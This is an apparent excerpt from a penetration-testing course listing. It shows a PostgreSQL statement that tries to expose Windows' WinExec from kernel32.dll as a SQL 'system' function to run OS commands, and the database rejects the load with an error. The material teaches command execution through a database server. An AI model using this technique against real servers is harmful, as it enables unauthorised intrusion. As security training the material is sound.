 CREATE OR REPLACE FUNCTION system(cstring) RETURNS int AS
'C:\Windows\System32\kernel32.dll', 'WinExec' LANGUAGE C STRICT;
SELECT system('hostname');
ERROR:  incompatible library "c:\Windows\System32\kernel32.dll": missing magic
block
HINT: Extension libraries are required to use the PG_MODULE_MAGIC macro.
********** Error **********
Listing 41 - Attempting to load a Windows DLL.